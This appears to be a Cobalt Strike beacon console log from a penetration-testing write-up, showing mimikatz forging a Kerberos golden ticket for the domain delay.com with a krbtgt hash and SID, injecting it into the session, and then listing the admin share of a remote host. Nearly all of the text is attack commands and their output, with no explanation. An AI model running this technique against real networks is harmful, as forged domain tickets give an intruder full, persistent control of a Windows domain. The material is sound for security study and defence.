 [*] Tasked beacon to run mimikatz's kerberos::golden /user:Golden /domain:delay.com /sid:S-1-5-21-2756371121-2868759905-3853650604 /krbtgt:82dfc71b72a11ef37d663047bc2088fb /endin:480 /renewmax:10080 /ptt command
[+] host called home, sent: 750678 bytes
[+] received output:
User : Golden
Domain : delay.com (DELAY)
SID : S-1-5-21-2756371121-2868759905-3853650604
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: 82dfc71b72a11ef37d663047bc2088fb - rc4_hmac_nt
Lifetime : 2021/7/7 22:49:40 ; 2021/7/8 6:49:40 ; 2021/7/14 22:49:40
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'Golden @ delay.com' successfully submitted for current session
beacon> shell dir \\10.10.10.10\c$
[*] Tasked beacon to run: dir \\10.10.10.10\c$
[+] host called home, sent: 63 bytes
[+] received output:
驱动器 \\10.10.10.10\c$ 中的卷没有标签。
卷的序列号是 92FD-8733
\\10.10.10.10\c$ 的目录
2019/09/08 18:57 <DIR> 101cde781c961a208b
2013/08/22 23:52 <DIR> PerfLogs
2013/08/22 22:50 <DIR> Program Files
2013/08/22 23:39 <DIR> Program Files (x86)
2019/09/09 10:47 <DIR> Users
2021/07/07 22:33 <DIR> Windows
白帽子搞安全